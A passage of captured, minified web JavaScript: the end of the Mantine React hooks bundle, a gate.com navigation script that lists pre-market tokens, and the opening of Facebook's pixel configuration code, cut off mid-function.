        `};function Dt(e,t){e.styleSheet?e.styleSheet.cssText=t:e.appendChild(document.createTextNode(t))}function At(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}function kt(){const e=document.createElement("style");return e.type="text/css",e.setAttribute("mantine-scroll-lock",""),e}function Nt(e,t={disableBodyPadding:!1}){const[n,r]=u.useState(e||!1),o=u.useRef(0),{disableBodyPadding:s}=t,i=u.useRef(null),c=()=>{o.current=window.scrollY;const f=$t({disableBodyPadding:s}),d=kt();Dt(d,f),At(d),i.current=d},a=()=>{!(i==null?void 0:i.current)||(i.current.parentNode.removeChild(i.current),i.current=null)};return u.useEffect(()=>(n?c():a(),a),[n]),u.useEffect(()=>{e!==void 0&&r(e)},[e]),u.useEffect(()=>{e===void 0&&typeof window!="undefined"&&window.document.body.style.overflow==="hidden"&&r(!0)},[r]),[n,r]}function Ht(e,t){if(!e||!t)return!1;if(e===t)return!0;if(e.length!==t.length)return!1;for(let n=0;n<e.length;n+=1)if(!N(e[n],t[n]))return!1;return!0}function jt(e){const t=u.useRef([]),n=u.useRef(0);return Ht(t.current,e)||(t.current=e,n.current+=1),[n.current]}function Wt(e,t){u.useEffect(e,jt(t))}function Ut(e=[!1,!0]){const[[t],n]=u.useReducer((r,o)=>{const s=o instanceof Function?o(r[0]):o,i=Math.abs(r.indexOf(s));return r.slice(i).concat(r.slice(0,i))},e);return[t,n]}const re={passive:!0};function qt(){const[e,t]=u.useState({width:0,height:0}),n=u.useCallback(()=>{t({width:window.innerWidth||0,height:window.innerHeight||0})},[]);return _("resize",n,re),_("orientationchange",n,re),u.useEffect(n,[]),e}function D(){return typeof window!="undefined"?{x:window.pageXOffset,y:window.pageYOffset}:{x:0,y:0}}function zt({x:e,y:t}){if(typeof window!="undefined"){const n={behavior:"smooth"};typeof e=="number"&&(n.left=e),typeof t=="number"&&(n.top=t),window.scrollTo(n)}}function Vt(){const[e,t]=u.useState({x:0,y:0});return _("scroll",()=>t(D())),_("resize",()=>t(D())),u.useEffect(()=>{t(D())},[]),[e,zt]}function Kt(e){const[t,n]=u.useState(null),r=u.useRef();return{ref:u.useCallback(s=>{if(r.current&&(r.current.disconnect(),r.current=null),s===null){n(null);return}r.current=new IntersectionObserver(([i])=>{n(i)},e),r.current.observe(s)},[e==null?void 0:e.rootMargin,e==null?void 0:e.root,e==null?void 0:e.threshold]),entry:t}}function Bt(){const[e,t]=u.useState(""),n=r=>{const o=r.startsWith("#")?r:`#${r}`;window.location.hash=o,t(o)};return _("hashchange",()=>{const r=window.location.hash;e!==r&&t(e)}),u.useEffect(()=>{t(window.location.hash)},[]),[e,n]}var Yt=Object.defineProperty,Xt=Object.defineProperties,Qt=Object.getOwnPropertyDescriptors,oe=Object.getOwnPropertySymbols,Jt=Object.prototype.hasOwnProperty,Gt=Object.prototype.propertyIsEnumerable,ue=(e,t,n)=>t in e?Yt(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Zt=(e,t)=>{for(var n in t||(t={}))Jt.call(t,n)&&ue(e,n,t[n]);if(oe)for(var n of oe(t))Gt.call(t,n)&&ue(e,n,t[n]);return e},xt=(e,t)=>Xt(e,Qt(t));function Rt(e){const t=e.toLowerCase().split("+").map(s=>s.trim()),n={alt:t.includes("alt"),ctrl:t.includes("ctrl"),meta:t.includes("meta"),mod:t.includes("mod"),shift:t.includes("shift")},r=["alt","ctrl","meta","shift","mod"],o=t.find(s=>!r.includes(s));return xt(Zt({},n),{key:o})}function en(e,t){const{alt:n,ctrl:r,meta:o,mod:s,shift:i,key:c}=e,{altKey:a,ctrlKey:f,metaKey:d,shiftKey:w,key:y}=t;if(n!==a)return!1;if(s){if(!f&&!d)return!1}else if(r!==f||o!==d)return!1;return i!==w?!1:!!(c&&(y.toLowerCase()===c.toLowerCase()||t.code.replace("Key","").toLowerCase()===c.toLowerCase()))}function se(e){return t=>en(Rt(e),t)}function tn(e){return t=>{const n="nativeEvent"in t?t.nativeEvent:t;e.forEach(([r,o,s={preventDefault:!0}])=>{se(r)(n)&&(s.preventDefault&&t.preventDefault(),o(n))})}}function nn(e,t){return e.target instanceof HTMLElement?!e.target.isContentEditable&&!t.includes(e.target.tagName):!0}function rn(e,t=["INPUT","TEXTAREA","SELECT"]){u.useEffect(()=>{const n=r=>{e.forEach(([o,s,i={preventDefault:!0}])=>{se(o)(r)&&nn(r,t)&&(i.preventDefault&&r.preventDefault(),s(r))})};return document.documentElement.addEventListener("keydown",n),()=>document.documentElement.removeEventListener("keydown",n)},[e])}function ie(){const e=window.document;return e.fullscreenElement||e.webkitFullscreenElement||e.mozFullScreenElement||e.msFullscreenElement}async function on(){const e=window.document;return typeof e.exitFullscreen=="function"?e.exitFullscreen():typeof e.msExitFullscreen=="function"?e.msExitFullscreen():typeof e.webkitExitFullscreen=="function"?e.webkitExitFullscreen():typeof e.mozCancelFullScreen=="function"?e.mozCancelFullScreen():null}async function un(e){var t,n,r,o;const s=e;return((t=s.requestFullscreen)==null?void 0:t.call(s))||((n=s.msRequestFullscreen)==null?void 0:n.call(s))||((r=s.webkitRequestFullscreen)==null?void 0:r.call(s))||((o=s.mozRequestFullscreen)==null?void 0:o.call(s))}const ce=["","webkit","moz","ms"];function le(e,{onFullScreen:t,onError:n}){return ce.forEach(r=>{e.addEventListener(`${r}fullscreenchange`,t),e.addEventListener(`${r}fullscreenerror`,n)}),()=>{ce.forEach(r=>{e.removeEventListener(`${r}fullscreenchange`,t),e.removeEventListener(`${r}fullscreenerror`,n)})}}function sn(){const[e,t]=u.useState(!1),n=u.useRef(),r=u.useCallback(c=>{t(c.target===ie())},[t]),o=u.useCallback(c=>{t(!1),console.error(`[@mantine/hooks] use-fullscreen: Error attempting full-screen mode method: ${c} (${c.target})`)},[t]),s=u.useCallback(async()=>{ie()?await on():await un(n.current)},[]),i=u.useCallback(c=>{c===null?n.current=window.document.documentElement:n.current=c},[]);return u.useEffect(()=>{if(!n.current&&window.document)return n.current=window.document.documentElement,le(n.current,{onFullScreen:r,onError:o});if(n.current)return le(n.current,{onFullScreen:r,onError:o})},[]),{ref:i,toggle:s,fullscreen:e}}function cn(e,t){return u.useEffect(()=>(console.log(`${e} mounted`,...t),()=>console.log(`${e} unmounted`)),[]),M(()=>{console.log(`${e} updated`,...t)},t),null}function ln(){const[e,t]=u.useState(!1),n=u.useRef(null),r=u.useCallback(()=>t(!0),[]),o=u.useCallback(()=>t(!1),[]);return u.useEffect(()=>{if(n.current)return n.current.addEventListener("mouseenter",r),n.current.addEventListener("mouseleave",o),()=>{var s,i;(s=n.current)==null||s.removeEventListener("mouseenter",r),(i=n.current)==null||i.removeEventListener("mouseleave",o)}},[]),{ref:n,hovered:e}}function fn(e,t,n){const[r,o]=u.useState(e),[s,i]=u.useState(t(e)?e:void 0),[c,a]=u.useState(typeof n=="boolean"?n:t(e));return[{value:r,lastValidValue:s,valid:c},d=>{t(d)?(i(d),a(!0)):a(!1),o(d)}]}function an(){const{userAgent:e}=window.navigator,t=/(Macintosh)|(MacIntel)|(MacPPC)|(Mac68K)/i,n=/(Win32)|(Win64)|(Windows)|(WinCE)/i,r=/(iPhone)|(iPad)|(iPod)/i;return t.test(e)?"macos":r.test(e)?"ios":n.test(e)?"windows":/Android/i.test(e)?"android":/Linux/i.test(e)?"linux":"undetermined"}function dn(){return typeof window!="undefined"?an():"undetermined"}var mn=Object.defineProperty,fe=Object.getOwnPropertySymbols,vn=Object.prototype.hasOwnProperty,hn=Object.prototype.propertyIsEnumerable,ae=(e,t,n)=>t in e?mn(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,de=(e,t)=>{for(var n in t||(t={}))vn.call(t,n)&&ae(e,n,t[n]);if(fe)for(var n of fe(t))hn.call(t,n)&&ae(e,n,t[n]);return e};function wn(e){const[t,n]=u.useState(e);return[t,o=>n(s=>de(de({},s),typeof o=="function"?o(s):o))]}function pn(e){return t=>{if(!t)e(t);else if(typeof t=="function")e(t);else if(typeof t=="object"&&"nativeEvent"in t){const{currentTarget:n}=t;n.type==="checkbox"?e(n.checked):e(n.value)}else e(t)}}function gn(e){const[t,n]=u.useState(e);return[t,pn(n)]}function En(e,t,n){const r=u.useRef();return u.useEffect(()=>{if(r.current)return r.current.addEventListener(e,t,n),()=>{var o;return(o=r.current)==null?void 0:o.removeEventListener(e,t,n)}},[t,n]),r}function yn(e,t){const[n,r]=u.useState(e),o=()=>{var c;n||(r(!0),(c=t==null?void 0:t.onOpen)==null||c.call(t))},s=()=>{var c;n&&(r(!1),(c=t==null?void 0:t.onClose)==null||c.call(t))};return[n,{open:o,close:s,toggle:()=>{n?s():o()}}]}function Sn(e){return e.currentTarget instanceof HTMLElement&&e.relatedTarget instanceof HTMLElement?e.currentTarget.contains(e.relatedTarget):!1}function bn({onBlur:e,onFocus:t}={}){const n=u.useRef(),[r,o]=u.useState(!1),s=u.useRef(!1),i=f=>{o(f),s.current=f},c=f=>{s.current||(i(!0),t==null||t(f))},a=f=>{s.current&&!Sn(f)&&(i(!1),e==null||e(f))};return u.useEffect(()=>{if(n.current)return n.current.addEventListener("focusin",c),n.current.addEventListener("focusout",a),()=>{var f,d;(f=n.current)==null||f.removeEventListener("focusin",c),(d=n.current)==null||d.removeEventListener("focusout",a)}},[c,a]),{ref:n,focused:r}}var _n=Object.defineProperty,me=Object.getOwnPropertySymbols,On=Object.prototype.hasOwnProperty,Pn=Object.prototype.propertyIsEnumerable,ve=(e,t,n)=>t in e?_n(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,T=(e,t)=>{for(var n in t||(t={}))On.call(t,n)&&ve(e,n,t[n]);if(me)for(var n of me(t))Pn.call(t,n)&&ve(e,n,t[n]);return e};function C(){if(typeof navigator=="undefined")return{};const e=navigator,t=e.connection||e.mozConnection||e.webkitConnection;return t?{downlink:t==null?void 0:t.downlink,downlinkMax:t==null?void 0:t.downlinkMax,effectiveType:t==null?void 0:t.effectiveType,rtt:t==null?void 0:t.rtt,saveData:t==null?void 0:t.saveData,type:t==null?void 0:t.type}:{}}function Ln(){const[e,t]=u.useState({online:!0}),n=u.useCallback(()=>t(r=>T(T({},r),C())),[]);return _("online",()=>t(T({online:!0},C()))),_("offline",()=>t(T({online:!1},C()))),u.useEffect(()=>{const r=navigator;if(r.connection)return t(T({online:r.onLine},C())),r.connection.addEventListener("change",n),()=>r.connection.removeEventListener("change",n)},[]),e}function Tn(e,t,n={autoInvoke:!1}){const r=u.useRef(null),o=(...i)=>{r.current||(r.current=window.setTimeout(()=>{e(i),r.current=null},t))},s=()=>{r.current&&(window.clearTimeout(r.current),r.current=null)};return u.useEffect(()=>(n.autoInvoke&&o(),s),[t]),{start:o,clear:s}}function In(){const e=K(),[t,n]=u.useState(null),r=()=>{n(document.getSelection()),e()};return u.useEffect(()=>(n(document.getSelection()),document.addEventListener("selectionchange",r),()=>document.removeEventListener("selectionchange",r)),[]),t}function Cn(e){const t=u.useRef();return u.useEffect(()=>{t.current=e},[e]),t.current}const Fn={ico:"image/x-icon",png:"image/png",svg:"image/svg+xml",gif:"image/gif"};function Mn(e){const t=u.useRef();L(()=>{if(!e)return;if(!t.current){document.querySelectorAll('link[rel*="icon"]').forEach(s=>document.head.removeChild(s));const o=document.createElement("link");o.rel="shortcut icon",t.current=o,document.querySelector("head").appendChild(o)}const n=e.split(".");t.current.setAttribute("type",Fn[n[n.length-1].toLowerCase()]),t.current.setAttribute("href",e)},[e])}function $n(){const[e,t]=u.useState(!1);L(()=>{t(typeof window!="undefined"&&"EyeDropper"in window)},[]);const n=u.useCallback((r={})=>{if(e)return new window.EyeDropper().open(r)},[e]);return{supported:e,open:n}}l.assignRef=k,l.clamp=O,l.clampUseMovePosition=Et,l.getHotkeyHandler=tn,l.lowerFirst=ge,l.mergeRefs=Z,l.randomId=Ee,l.range=P,l.shallowEqual=N,l.upperFirst=ye,l.useClickOutside=Se,l.useClipboard=be,l.useColorScheme=Pe,l.useCounter=Fe,l.useDebouncedState=Me,l.useDebouncedValue=$e,l.useDidUpdate=M,l.useDisclosure=yn,l.useDocumentTitle=De,l.useDocumentVisibility=Ae,l.useElementSize=Ft,l.useEventListener=En,l.useEyeDropper=$n,l.useFavicon=Mn,l.useFocusReturn=ke,l.useFocusTrap=ze,l.useFocusWithin=bn,l.useForceUpdate=K,l.useFullscreen=sn,l.useHash=Bt,l.useHotkeys=rn,l.useHover=ln,l.useId=Qe,l.useIdle=Re,l.useInputState=gn,l.useIntersection=Kt,l.useInterval=et,l.useIsomorphicEffect=L,l.useListState=ct,l.useLocalStorage=at,l.useLogger=cn,l.useMediaQuery=F,l.useMergedRef=mt,l.useMouse=gt,l.useMove=yt,l.useNetwork=Ln,l.useOs=dn,l.usePageLeave=_t,l.usePagination=St,l.usePrevious=Cn,l.useQueue=bt,l.useReducedMotion=te,l.useResizeObserver=ne,l.useScrollIntoView=It,l.useScrollLock=Nt,l.useSessionStorage=dt,l.useSetState=wn,l.useShallowEffect=Wt,l.useTextSelection=In,l.useTimeout=Tn,l.useToggle=Ut,l.useUncontrolled=ee,l.useValidatedState=fn,l.useViewportSize=qt,l.useWindowEvent=_,l.useWindowScroll=Vt,Object.defineProperty(l,"__esModule",{value:!0})});
//# sourceMappingURL=index.umd.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/header_extra_panel.js?v=1767887023
body_size: 1799
content:
"use strict";function ownKeys(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function _objectSpread(a){for(var b,c=1;c<arguments.length;c++)b=null==arguments[c]?{}:arguments[c],c%2?ownKeys(Object(b),!0).forEach(function(c){_defineProperty(a,c,b[c])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(b)):ownKeys(Object(b)).forEach(function(c){Object.defineProperty(a,c,Object.getOwnPropertyDescriptor(b,c))});return a}function _defineProperty(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}(function(a){const{lang_string:b}=a,c="preMarket_v2",d={pre_market:`${lang_prefix}/pre-market`},e=$(".preMarket-third-nav-tab-header-market-list"),f=$(".preMarket-third-nav-tab-search-input"),g=$(".preMarket-third-nav-tab-body"),h=$(".preMarket-third-nav-tab-search-input-del-icon");$("#preMarket-trade-second-li").mouseenter(function(){$("#header-preMarket-third-nav").show(),$(".nav-area-col-basic").addClass("panel-active"),$().lazyload!==void 0&&$("img.preMarket-third-nav-tab-body-item-icon").lazyload({container:$("ul.preMarket-third-nav-tab-body")})}),$("#preMarket-trade-second-li").mouseleave(function(){$("#header-preMarket-third-nav").hide(),$(".nav-area-col-basic").removeClass("panel-active")}),$("#header-preMarket-third-nav").mouseenter(function(){$(this).show(),$(".nav-area-col-basic").addClass("panel-active")}),$("#header-preMarket-third-nav").mouseleave(function(){$(this).hide(),$(".nav-area-col-basic").removeClass("panel-active")});const i=[{value:"pre_market",lable:b("market.pre.trading.title")}];let j=i[0].value,k={[i[0].value]:[]};const l=new Date,m=`${l.getFullYear()}-${l.getMonth()}-${l.getDate()}`,n=a=>{var b;return(null===(b=window.coinIconVersionWhiteList)||void 0===b?void 0:b.includes(null===a||void 0===a?void 0:a.toLowerCase()))?`?v=${m}`:""},o=a=>"{}"===JSON.stringify(a)?[]:a,p=a=>"[object Object]"===Object.prototype.toString.call(a)&&0<Object.keys(a).length,q=function(){return`
    <div class="empty-container">
      <div class="empty-img"></div>
      <div class="empty-title">${lang_string("\u6682\u65E0\u6570\u636E")}</div>
    </div>
  `},r=function(a){let b=a.toLowerCase();const c=k[j];if(""===b)return void v(c);const d=c.filter(a=>{const c=(null===a||void 0===a?void 0:a.market)||(null===a||void 0===a?void 0:a.currency),d=null===b||void 0===b?void 0:b.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return null!=(null===c||void 0===c?void 0:c.toLowerCase().match(new RegExp(null===d||void 0===d?void 0:d.toLowerCase())))});v(d)},s=function(a){""===a?h.hide():h.show()},t=function(a){let b="";const c=a;return 0===c.length?q():(c.forEach(a=>{const{currency:c,full_name:d,tags:e,market:f}=a,g=e||[],h=`${lang_prefix}/pre-market/${c.toUpperCase()}`;b+=`
          <li onclick="window.location.href='${h}'" class="preMarket-third-nav-tab-body-item">
            <div class="preMarket-third-nav-tab-body-item-inner">
              <div>
                <div class="preMarket-third-nav-tab-body-item-left">
                  <img class="preMarket-third-nav-tab-body-item-icon" data-original='https://icon.gateimg.com/images/coin_icon/64/${c.toLowerCase()}.png${n(c)}' alt="${c}" width="28" height="28" />
                  <div class="third-nav-tab-body-item-left-title-desc">
                    <div class="preMarket-third-nav-tab-body-item-title">
                      <span>${f||c}</span>
                      <div>
                        ${g.includes("hot")?"<div class=\"header-hot-tag-flag\">Hot</div>":""}
                        ${g.includes("new")?"<div class=\"header-hot-tag-flag header-new-tag-flag\">New</div>":""}
                      </div>
                    </div>
                    <div class="preMarket-third-nav-tab-body-item-desc">${d||"-"}</div>
                  </div>
                </div>
              </div>
            </div>
          </li>
        `}),b)};h.click(function(){f.val(""),r(""),$(this).hide()});let u=!1;f.on("compositionstart",function(){u=!0}),f.on("compositionend",function(){const a=$(this).val();r(a),s(a),u=!1}),f.on("input",function(){if(!u){const a=$(this).val();r(a),s(a)}}),f.focus(function(){$(".preMarket-third-nav-tab-search").addClass("preMarket-third-nav-tab-search-focus inputFocus")}),f.blur(function(){$(".preMarket-third-nav-tab-search").removeClass("preMarket-third-nav-tab-search-focus inputFocus")});const v=function(a){g.html(t(a)),$().lazyload!==void 0&&$("img.preMarket-third-nav-tab-body-item-icon").lazyload({container:$("ul.preMarket-third-nav-tab-body")})},w=()=>{let a="";return i.forEach(({lable:b,value:c})=>{a+=`
        <div class="preMarket-third-nav-tab-header-item preMarket-third-nav-tab-header-item-current" market="${c}">${b}</div>
      `}),a},x=function(){e.html(w())};$(".preMarket-third-nav-tab-header-market-list").on("click",".preMarket-third-nav-tab-header-item",function(){j=$(this).attr("market"),f.val(""),s(""),$(this).addClass("preMarket-third-nav-tab-header-item-current").siblings().removeClass("preMarket-third-nav-tab-header-item-current"),v(k[j])});let y=!1;g.scroll(function(){return 450<=$(this).scrollTop()&&!y?($(".preMarket-third-nav-tab-footer").show(),$(".preMarket-third-nav-tab-footer a").attr("href",d[j]),void(y=!0)):450>=$(this).scrollTop()&&y?(y=!1,void $(".preMarket-third-nav-tab-footer").hide()):void 0});const z=async()=>{try{const a=await $.ajax({url:"/apiw/v2/pre-market/service/currencies/simple-info",type:"get",data:{page:1,limit:100},beforeSend:function(a){a.setRequestHeader("X-Gate-AppLang",g_lang)}});if(a&&0===a.code){const b=o(a.data.list);return b}}catch(a){console.error("fetch PreMarket data error")}},A=async()=>{function a(a){return!!(p(null===a||void 0===a?void 0:a.data)&&(null===a||void 0===a?void 0:a.lang)===g_lang)}try{const b=await getDataFromIndexedDB(c,240);if(!!b){const d=a(b);if(d)return k=_objectSpread({},b.data),void v(k[i[0].value]);await clearIndexedDBCache(c)}const d=await z();k={[i[0].value]:null!==d&&void 0!==d?d:[]},b&&(await clearIndexedDBCache(c)),await addDataToIndexDB(c,{data:k,lang:g_lang}),v(d)}catch(a){return console.error("getTabSearchSpot error: ",a),{}}};(()=>{A(),x()})()})(window);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/992640478977010?v=2.9.248&r=stable&domain=www.gate.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 70456
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return 